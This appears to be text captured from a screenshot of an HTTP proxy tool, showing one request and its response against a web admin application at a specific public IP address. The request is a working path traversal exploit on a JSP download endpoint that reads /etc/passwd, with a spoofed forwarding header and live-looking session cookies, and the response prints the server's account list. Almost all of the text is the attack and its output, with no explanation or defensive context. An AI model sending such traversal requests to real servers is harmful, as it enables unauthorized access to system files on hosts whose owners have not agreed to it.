 Go
Cancel
<
>
Target: http://111.85.98.165:8080
?
Request
Raw
Params
Headers
Hex
GET /webadmin/jsp/download.jsp?f=../../../../../etc/passwd HTTP/1.1
Host: 111.85.98.165:8080
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:33.0) Gecko/20100101
Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.85.98.165/webclient/main.html
Cookie: lzstat_uv=31597938812299486001|2951591;
JSESSIONID=964B7B2B6E1228E3EF9163581F7BC925;
lzstat_ss=1963523062_0_1417466059_2951591
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=E5F4E55E6BA4473E8C34EEF994968F5B;
Path=/webadmin/; HttpOnly
Content-disposition: attachment; filename=../../../../../etc/passwd
Content-Type: application/x-msdownload
Content-Length: 1797
Date: Mon, 01 Dec 2014 12:37:41 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nolog
?
<
+
>
Type a search term
0 matches